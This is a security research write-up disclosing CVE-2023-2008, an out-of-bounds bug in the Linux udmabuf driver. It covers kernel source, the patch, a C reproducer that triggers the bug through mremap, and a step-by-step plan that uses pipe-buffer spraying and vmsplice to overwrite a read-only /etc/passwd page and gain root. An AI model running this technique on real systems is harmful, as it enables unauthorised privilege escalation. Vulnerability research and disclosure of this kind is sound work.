In this post we describe a bug we found in the udmabuf driver a while back, and how we exploited it to achieve root access in affected systems.

The bug was first reported to the ZDI in March 2022. The initial discussion with the ZDI took a little while, so their report to the Linux kernel was delayed until 2022-06-17. Finally, the ZDI published the advisory on 2023-04-13, assigning the identifiers ZDI-23-441 and CVE-2023-2008.

However the bug fix had already been public since June 20, 2022, which indeed was quickly noticed by @grsecurity on twitter.

Buffer Sharing and Synchronization (dma-buf) primer

In order to provide context for the driver and the bug we found in it, we will first briefly discuss the dma-buf subsystem.

This subsystem is defined as follows by the kernel documentation:

The dma-buf subsystem provides the framework for sharing buffers for hardware (DMA) access across multiple device drivers and subsystems, and for synchronizing asynchronous hardware access. This is used, for example, by drm "prime" multi-GPU support, but is of course not limited to GPU use cases. The three main components of this are: (1) dma-buf, representing a sg_table and exposed to userspace as a file descriptor to allow passing between devices, (2) fence, which provides a mechanism to signal when one device has finished access, and (3) reservation, which manages the shared or exclusive fence(s) associated with the buffer.

The subsystem provides the APIs for sharing these buffers across the system, mapping them to user-space, kernel-space and DMA-capable devices. However, it relies on "exporters" to actually create such buffers.

For example, the Android ION driver used to be a standalone subsystem for creating and sharing buffers with DMA devices. However, since the introduction of dma-buf into the main kernel, the ION driver is mostly a dma-buf exporter. ION has since been superseded by a new dma-heaps implementation, which is (you guessed it) also a dma-buf exporter.

Similarly, the udmabuf driver we will be looking at in this post is also a dma-buf exporter.

In order to export a dma buffer, an exporter must call dma_buf_export and provide a dma_buf_export_info structure defining the buffer to be exported:

struct dma_buf_export_info {

const char *exp_name;

struct module *owner;

const struct dma_buf_ops *ops;

size_t size;

int flags;

struct dma_resv *resv;

void *priv;

};

The ops field here provides an implementation for the different dma-buf callbacks, while priv allows the exporter to store some exporter-defined information about the buffer itself.

The dma_buf_export() function returns a struct dma_buf structure representing this buffer, as you can see in the following snippet:

struct dma_buf *dma_buf_export(const struct dma_buf_export_info *exp_info)

{

...

[1] dmabuf = kzalloc(alloc_size, GFP_KERNEL);

if (!dmabuf) {

ret = -ENOMEM;

goto err_module;

}

dmabuf->priv = exp_info->priv;

dmabuf->ops = exp_info->ops;

dmabuf->size = exp_info->size;

dmabuf->exp_name = exp_info->exp_name;

dmabuf->owner = exp_info->owner;

...

[2] file = dma_buf_getfile(dmabuf, exp_info->flags);

if (IS_ERR(file)) {

ret = PTR_ERR(file);

goto err_dmabuf;

}

file->f_mode |= FMODE_LSEEK;

[3] dmabuf->file = file;

...

return dmabuf;

First a dmabuf object is allocated and filled in with the data provided by the exporter [1].

At [2] a struct file is allocated to represent this dma-buf via the dma_buf_get_file function. This function sets the file->private_data field to the dmabuf object.

Finally, the dmabuf->file entry is also set to point to the same file we just allocated. Thus there is a one to one mapping between struct file and dmabuf, and these will always be used together. This is important because dmabuf does not have a reference count of its own, but its life cycle is instead managed by the associated struct file.

A dmabuf structure can already be used as is, and it is in fact used as such by some kernel drivers. However, in order to share it with userspace we still need to export it as a file descriptor.

This is done via the dma_buf_fd API:

/**

* dma_buf_fd - returns a file descriptor for the given struct dma_buf

* @dmabuf: [in] pointer to dma_buf for which fd is required.

* @flags: [in] flags to give to fd

*

* On success, returns an associated 'fd'. Else, returns error.

*/

int dma_buf_fd(struct dma_buf *dmabuf, int flags)

{

int fd;

if (!dmabuf || !dmabuf->file)

return -EINVAL;

fd = get_unused_fd_flags(flags);

if (fd < 0)

return fd;

fd_install(fd, dmabuf->file);

return fd;

}

Note that this function simply installs the file, thus transferring ownership of it to the file descriptor table of the current process.

After this function is called, userland can invoke operations on this file descriptor, for example mapping the buffer in its own address space.

Userland can also pass the file descriptor around for example via Unix sockets or Binder transactions, allowing to decouple the allocation and exporting of the buffer from the actual use (e.g. an RPC service could perform the allocation on behalf of a regular process).

Finally, userland can pass this file descriptor back to the kernel in order to share this buffer with a device. An example of this can be seen in the upstream Xen driver in drivers/xen/gntdev-udmabuf.c:

dmabuf_imp_to_refs(struct gntdev_dmabuf_priv *priv, struct device *dev,

int fd, int count, int domid)

{

struct gntdev_dmabuf *gntdev_dmabuf, *ret;

struct dma_buf *dma_buf;

struct dma_buf_attachment *attach;

struct sg_table *sgt;

struct sg_page_iter sg_iter;

int i;

dma_buf = dma_buf_get(fd);

if (IS_ERR(dma_buf))

return ERR_CAST(dma_buf);

This dma_buf_get() function performs a lookup in the file descriptor table and obtains a reference to the corresponding dma_buf. It does so while validating that the file structure itself is of the right type, as one may expect:

struct dma_buf *dma_buf_get(int fd)

{

struct file *file;

file = fget(fd);

if (!file)

return ERR_PTR(-EBADF);

if (!is_dma_buf_file(file)) {

fput(file);

return ERR_PTR(-EINVAL);

}

return file->private_data;

}

The kernel side API doesn't play into the rest of the post, so we will now focus on the userspace API.

When we perform a file operation (e.g. mmap) on a dma-buf file descriptor, the dma-buf layer translates this into calls to the appropriate dma_buf->ops callbacks.

For example, if we perform an mmap the following function gets called:

int dma_buf_mmap(struct dma_buf *dmabuf, struct vm_area_struct *vma,

unsigned long pgoff)

{

int ret;

if (WARN_ON(!dmabuf || !vma))

return -EINVAL;

/* check if buffer supports mmap */

if (!dmabuf->ops->mmap)

return -EINVAL;

/* check for offset overflow */

if (pgoff + vma_pages(vma) < pgoff)

return -EOVERFLOW;

/* check for overflowing the buffer's size */

[1] if (pgoff + vma_pages(vma) >

dmabuf->size >> PAGE_SHIFT)

return -EINVAL;

/* readjust the vma */

vma_set_file(vma, dmabuf->file);

vma->vm_pgoff = pgoff;

dma_resv_lock(dmabuf->resv, NULL);

[2] ret = dmabuf->ops->mmap(dmabuf, vma);

dma_resv_unlock(dmabuf->resv);

return ret;

}

As you can see, the function first performs some sanity checks. In particular, the check at [1] in the snippet above ensures we are only mapping valid dmabuf pages, preventing a mapping that goes beyond the buffer size. This will be relevant later on when we discuss our bug.

After the sanity checks, the function calls the dmabuf->ops->mmap at [2] which is usually implemented by the exporter.

The callback receives the dmabuf object as well as the vma. Since the dmabuf->priv field is set to the export_info.priv value provided by the exporter, this allows an exporter to find its internal representation of the dmabuf and carry out the required operation.

This short introduction should provide enough context to understand what udmabuf is and how the bug we found can be triggered.

udmabuf exporter

Around mid 2018 a new exporter was added to the linux kernel tree. The idea was having a driver that allows userspace sharing multiple memfd regions by using dma-bufs.

In practice this was intended to be used by qemu for vga emulation and virtio- resources, sharing memory using dma-bufs avoids copying data back and forth between the guest and host (e.g. displaying guest's framebuffer in the host).

If we take a look at the udmabuf misc-device, we can clearly see that the only file operation provided is the ioctl callback where two options are handled:

UDMABUF_CREATE: share one memfd region in a new dma-buf.UDMABUF_CREATE_LISTshareNmemfd regions in a new dma-buf.

Both options rely on the same operation:

static long udmabuf_create( struct miscdevice *device, struct udmabuf_create_list *head, struct udmabuf_create_item *list);

The head field describes the number of elements in the list, where in UDMABUF_CREATE the list is just one element. Each element is defined as a memory-mapped anonymous file descriptor (memfd) whose pages are going to be shared, a page offset that defines where to start sharing in the mapping and the size in bytes.

Inside the dma-buf this list is presented as a contiguous memory block of pointers to pages:

ubuf = kzalloc(sizeof(*ubuf), GFP_KERNEL);

if (!ubuf)

return -ENOMEM;

/* calculate number of pages */

pglimit = (size_limit_mb * 1024 * 1024) >> PAGE_SHIFT;

for (i = 0; i < head->count; i++) {

ubuf->pagecount += list[i].size >> PAGE_SHIFT;

if (ubuf->pagecount > pglimit)

goto err;

}

/* allocate array of page pointers */

ubuf->pages = kmalloc_array(ubuf->pagecount, sizeof(*ubuf->pages),

GFP_KERNEL);

if (!ubuf->pages) {

ret = -ENOMEM;

goto err;

}

After allocating the backing data structure and checking the seals of the file, the array is filled with the memfd pages gathered from the page cache of the corresponding memfd file:

for (i = 0; i < head->count; i++)

{

ret = -EBADFD;

memfd = fget(list[i].memfd);

if (!memfd)

goto err;

if (!shmem_mapping(file_inode(memfd)->i_mapping))

goto err;

seals = memfd_fcntl(memfd, F_GET_SEALS, 0);

if (seals == -EINVAL)

goto err;

ret = -EINVAL;

/* make sure file can only be extended in size but not reduced */

if ((seals & SEALS_WANTED) != SEALS_WANTED ||

(seals & SEALS_DENIED) != 0)

goto err;

pgoff = list[i].offset >> PAGE_SHIFT;

pgcnt = list[i].size >> PAGE_SHIFT;

for (pgidx = 0; pgidx < pgcnt; pgidx++) {

/* lookup the page */

page = shmem_read_mapping_page(

file_inode(memfd)->i_mapping, pgoff + pgidx);

/* add the page to the array */

ubuf->pages[pgbuf++] = page;

}

fput(memfd);

memfd = NULL;

}

Finally the dma_buf_export_info is exported, providing the custom implementations of the dma-buf callbacks defined in udmabuf_ops:

exp_info.ops = &udmabuf_ops; exp_info.size = ubuf->pagecount << PAGE_SHIFT; exp_info.priv = ubuf; exp_info.flags = O_RDWR; ubuf->device = device; buf = dma_buf_export(&exp_info);

Root cause analysis

If we take a look at the patch we see that the vm_fault->pgoff was used without checking if it was within the bounds of the pages array inside the fault callback of the vma.

@@ -32,8 +32,11 @@ static vm_fault_t udmabuf_vm_fault(struct vm_fault *vmf)

{

struct vm_area_struct *vma = vmf->vma;

struct udmabuf *ubuf = vma->vm_private_data;

+ pgoff_t pgoff = vmf->pgoff;

- vmf->page = ubuf->pages[vmf->pgoff];

+ if (pgoff >= ubuf->pagecount)

+ return VM_FAULT_SIGBUF;

+ vmf->page = ubuf->pages[vmf->pgoff];

get_page(vmf->page);

return 0;

}

Before digging into the details, let's take a closer look inside udmabuf_ops:

static const struct dma_buf_ops udmabuf_ops = {

.cache_sgt_mapping = true,

.map_dma_buf = map_udmabuf,

.unmap_dma_buf = unmap_udmabuf,

.release = release_udmabuf,

.mmap = mmap_udmabuf,

.begin_cpu_access = begin_cpu_udmabuf,

.end_cpu_access = end_cpu_udmabuf,

};

There's an interesting optional callback mmap_udmabuf that is implemented as follows:

static int mmap_udmabuf(struct dma_buf *buf, struct vm_area_struct *vma)

{

struct udmabuf *ubuf = buf->priv;

if ((vma->vm_flags & (VM_SHARED | VM_MAYSHARE)) == 0)

return -EINVAL;

vma->vm_ops = &udmabuf_vm_ops;

vma->vm_private_data = ubuf;

return 0;

}

Basically it maps the udmabuf_vm_ops operations to the given vma and sets the private data to the corresponding udmabuf. There's only one callback defined inside vm_ops, the fault handler. When we map memory using the udmabuf device, the pages are reserved but they will only be visible to us after the first access. While accessing the memory for the first time the CPU generates a page fault that ends up being resolved inside do_shared_fault. Notice we are going to map the memory with read and write protection, and the mapping must be shared because of mmap_udmabuf. If the pages were read-only protected, the fault would be resolved using do_read_fault.

static vm_fault_t do_shared_fault(struct vm_fault *vmf)

{

struct vm_area_struct *vma = vmf->vma;

vm_fault_t ret, tmp;

/* handle page fault */

ret = __do_fault(vmf);

if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY)))

return ret;

/* setup page tables */

ret |= finish_fault(vmf);

if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE |

VM_FAULT_RETRY))) {

unlock_page(vmf->page);

put_page(vmf->page);

return ret;

}

ret |= fault_dirty_shared_page(vmf);

return ret;

}

__do_fault is just an indirection level that calls the per-implementation fault handler, in our case, this is udmabuf_vm_fault:

static vm_fault_t __do_fault(struct vm_fault *vmf)

{

/* calls udmabuf_vm_fault */

ret = vma->vm_ops->fault(vmf);

if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY |

VM_FAULT_DONE_COW)))

return ret;

}

At this point the faulted page has been resolved, its reference counter incremented accordingly and the page table entry mapped into the process page tables with the permissions of the vma.

static const struct vm_operations_struct udmabuf_vm_ops = {

.fault = udmabuf_vm_fault,

};

Coming back to the bug, what happens if the fault offset is outisde the bounds of the pages array? Looks like we can gain a reference to an arbitrary page!

But wait, how can we actually trigger an out of bounds access?

As we have seen before, the dmabuf subsystem (dma_buf_mmap) ensures we cannot create a mapping that goes beyond the size of the dmabuf itself. And since the pages array is of the same size as the dmabuf, this would mean we cannot directly meet the requirements from mmap alone.

However, notice that inside mmap_udmabuf it never sets VM_DONTEXPAND, so we can mmap() N pages and after that expand the virtual mapping using mremap().

This will just expand the view of our virtual mapping but the pages array allocated by the driver remains untouched with the initial size. Now if we use an offset that lays out of the pages array of the udmabuf, while faulting it will try to get a reference to whatever comes next in memory.

Let's go step by step, on how to trigger the bug.

#define N_PAGES_ALLOC 1

int main(int argc, char* argv[argc+1])

{

int page_size = getpagesize();

int mem_fd = memfd_create("test", MFD_ALLOW_SEALING);

if (mem_fd < 0)

errx(1, "couldn't create anonymous file");

/* setup size of anonymous file, the initial size was 0 */

if (ftruncate(mem_fd, page_size * N_PAGES_ALLOC) < 0)

errx(1, "couldn't truncate file length");

/* make sure the file cannot be reduced in size */

if (fcntl(mem_fd, F_ADD_SEALS, F_SEAL_SHRINK) < 0)

errx(1, "couldn't seal file");

int dev_fd = open("/dev/udmabuf", O_RDWR);

if (dev_fd < 0)

errx(1, "couldn't open udmabuf");

struct udmabuf_create info = { 0 };

info.memfd = mem_fd;

info.size = page_size * N_PAGES_ALLOC;

/* alloc a `page` array of N_PAGES_ALLOC (i.e. 1 page) */

int udma_fd = ioctl(dev_fd, UDMABUF_CREATE, &info);

if (udma_fd < 0)

errx(1, "couldn't create udmabuf");

/* map the `udmabuf` to userspace with read and write permissions */

void* addr = mmap(NULL, page_size,

PROT_READ|PROT_WRITE, MAP_SHARED, udma_fd, 0);

if (addr == MAP_FAILED)

errx(1, "couldn't map memory");

}



The bootstraping is needed for allocating the page array inside the udmabuf. At this point we should have the following scenario:

The pages array was allocated in the general purpose cache kmalloc-8, and we only have one entry which is the page of the previously created anonymous file. On the other hand, in the user process we have mapped a new VMA containing the page.



Now it is time to expand that virtual mapping to a bigger size:

/* expand the mapping */ void* new_addr = mremap(addr, PAGE_SIZE, PAGE_SIZE * 100, MREMAP_MAYMOVE); if (new_addr == MAP_FAILED) errx(1, "couldn't remap memory");

After this step, the virtual mapping has been expanded from 1 page to 100. This means whenever we fault (read or write) our mapping at an offset higher than the first page, an out of bounds access to the pages array will occur. Consequently whatever data follows our pipe array in the kmalloc-8 slab will end up being treated as a struct page *.

/* trigger out-of-bounds read/write */

printf("%lx\n", *(uint64_t)(new_addr + PAGE_SIZE));

memset(new_addr, '\xCC', PAGE_SIZE * 100);

With this, the out of bounds access is triggered! If you run this reproducer, you may want to check the kmsg for verification :)

Exploitation

At this point we have two different options for exploiting the bug:

- Use the refcount increment in

get_page()to cause memory corruption. The pointer will however be used as astruct page *by the fault handler and it will try to map that into the page tables. - Gain a reference to a valid

struct page *by placing a pointer next to our pages array.



The primitive given by the bug is strong enough for being exploited reliably and without depending on any offset. We decided to use the second approach, the idea is targeting a read-only mapping in a way that after faulting out of bounds, the read-only page gets remapped in our process page tables as readable and writable (because of the VMA flags).

For that, we first need to find an object that contains a pointer to a page in the first field of the structure.

Best candidate? The first thing that came to mind was using pipe buffers.

struct pipe_buffer {

struct page *page;

unsigned int offset, len;

const struct pipe_buf_operations *ops;

unsigned int flags;

unsigned long private;

};

So far, so good... but can we control which pages pointer is placed inside a pipe buffer? vmsplice to the rescue.

This syscall allows splicing user pages to/from a pipe. If we take a look at how this is implemented in the kernel:

static long vmsplice_to_pipe(struct file *file, struct iov_iter *iter,

unsigned int flags)

{

struct pipe_inode_info *pipe;

long ret = 0;

unsigned buf_flag = 0;

if (flags & SPLICE_F_GIFT)

buf_flag = PIPE_BUF_FLAG_GIFT;

pipe = get_pipe_info(file, true);

if (!pipe)

return -EBADF;

pipe_lock(pipe);

ret = wait_for_space(pipe, flags);

if (!ret)

ret = iter_to_pipe(iter, pipe, buf_flag);

pipe_unlock(pipe);

if (ret > 0)

wakeup_pipe_readers(pipe);

return ret;

}

When splicing a user address range into a pipe, references to the original user pages are just added to the pipe buffer. It's important to make sure the target mapping (e.g /etc/passwd) is VM_SHARED, to prevent any CoW from making a copy of the page instead of using the original page. The pages are faulted for *reading* so no fault occurs when doing get_user_pages.

static int iter_to_pipe(struct iov_iter *from,

struct pipe_inode_info *pipe,

unsigned flags)

{

while (iov_iter_count(from) && !failed) {

struct page *pages[16];

ssize_t copied;

size_t start;

int n;

/* get pages from user range */

copied = iov_iter_get_pages(from, pages, ~0UL, 16, &start);

if (copied <= 0) {

ret = copied;

break;

}

/* copy pages into pipe */

for (n = 0; copied; n++, start = 0) {

int size = min_t(int, copied, PAGE_SIZE - start);

if (!failed) {

buf.page = pages[n];

buf.offset = start;

buf.len = size;

ret = add_to_pipe(pipe, &buf);

} else {

put_page(pages[n]);

}

copied -= size;

}

}

return total ? total : ret;

}

This means we can open a read-only file, map the content of the file and splice the pages to a pipe. If we manage to get the array of pages allocated right before the pipe buffer, then the very first offset out of the bounds of the array will remap the target read-only page in our page tables. We can then overwrite its contents!

The attack scenario goes as follows:

- Map a read-only file (i.e.

/etc/passwd) as atargetmapping. - Spray pipe buffers in the heap, by default they go to

kmalloc-1024. - Splice the

targetmapping into the sprayed pipe buffers. - Free an arbitrary pipe buffer.

- Allocate a

udmabufpages array in the same slab cache. - Remap the mapped virtual range of the

udmabuf. - Access out of bounds

- Modify target file to obtain root access

The exploit was tested against Ubuntu 20.04.3 LTS, most of major distros (e.g. Ubuntu, Fedora, etc.) were shipped with the vulnerable misc device by default. The only constraint is that the user must be in the kvm group (used by QEMU), as defined in systemd rules.

You can find our proof of concept exploit on GitHub. Note that the exploit may fail to shape the heap correctly, but it does not usually crash the system.

For this reason, we did not put any additional effort into shaping the heap and just retry the exploit if it occurs.

Note also that the page cache of the target file may be left in an inconsistent stage. Again, we didn't spend any additional time trying to solve this and perform a proper cleanup since we considered it unnecessary for the purpose of demonstrating the bug's exploitability.